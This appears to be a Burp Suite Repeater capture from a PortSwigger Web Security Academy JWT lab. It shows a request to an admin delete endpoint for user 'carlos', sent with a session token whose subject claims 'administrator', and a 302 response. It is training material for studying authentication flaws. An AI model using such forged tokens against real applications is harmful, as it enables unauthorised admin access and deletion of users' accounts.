 1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: https://0a3800030478e8dec08e229000aa002d.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n JSON Web Tokens
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0a3800030478e8dec08e229000aa002d.web-security-academy.net
3 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3Ii
LCJleHAiOjE2NTk4ODE5NzN9.1vODqWX8KmXF9u_Vu2MrC3xNreKa-AXg9vugJfC8fpU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 3